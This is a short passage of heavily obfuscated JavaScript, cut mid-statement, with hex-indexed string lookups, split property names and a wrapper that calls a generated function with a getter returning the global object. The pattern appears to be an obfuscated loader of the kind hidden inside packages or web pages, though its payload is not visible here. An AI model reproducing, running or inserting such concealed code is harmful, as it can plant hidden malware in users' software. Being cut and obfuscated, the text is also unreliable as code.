g3D8Vdn[dOSiPd]}J2_VZNl(mYto6t(rkLb0sJ(0x120))[rkLb0sJ(0x121)](vDN1ye4(0x122),GWRBeJA[vDN1ye4(0x123)+\"ng\"]()),mYto6t(vDN1ye4(0x124))[vDN1ye4(0x125)+\"on\"][vDN1ye4(0x126)]=pX2ot0)}}}}();")({get"IU4qTpr"(){return global}});